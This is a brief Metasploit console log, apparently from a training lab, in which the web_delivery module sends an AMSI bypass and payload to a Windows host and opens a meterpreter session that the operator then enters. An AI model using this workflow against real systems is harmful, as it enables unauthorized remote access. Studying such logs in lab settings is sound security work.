 msf6 exploit(multi/script/web_delivery) > sessions
[*] 10.10.109.102    web_delivery - Delivering AMSI Bypass (1366 bytes)
[*] 10.10.109.102    web_delivery - Delivering Payload (3852 bytes)
[*] 10.10.109.102    web_delivery - Delivering AMSI Bypass (1380 bytes)
[*] 10.10.109.102    web_delivery - Delivering Payload (3840 bytes)
[!] http://10.10.75.198:8080 handling request from 10.10.109.102; (UUID: upzqcqdr) Without a database connecte
[*] http://10.10.75.198:8080 handling request from 10.10.109.102; (UUID: upzqcqdr) Staging x86 payload (176732
[!] http://10.10.75.198:8080 handling request from 10.10.109.102; (UUID: upzqcqdr) Without a database connecte
Active sessions
===============
  Id  Name  Type                     Information  Connection
  --  ----  ----                     -----------  ----------
  1         meterpreter x86/windows               10.10.75.198:8080 -> 10.10.109.102:62374 (10.10.109.102)
msf6 exploit(multi/script/web_delivery) > session 1
[-] Unknown command: session
msf6 exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter >